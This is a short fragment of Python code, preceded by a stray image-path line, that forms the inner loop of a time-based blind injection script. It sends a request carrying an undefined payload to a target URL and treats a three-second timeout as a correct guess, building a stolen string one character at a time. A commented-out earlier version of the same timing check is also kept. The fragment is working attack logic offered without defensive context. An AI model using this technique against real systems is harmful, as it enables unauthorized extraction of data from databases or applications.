 # start = int(time.time())
# r = requests.get(url = url + payload)
# end = int(time.time())
# if end - start >= 3:
#     result += chr(j)
#     print("[+]", result)
#     break
try:
    r = requests.get(url = url + payload, timeout = 3)
except:
    result += chr(j)
    print("[+]", result)
    break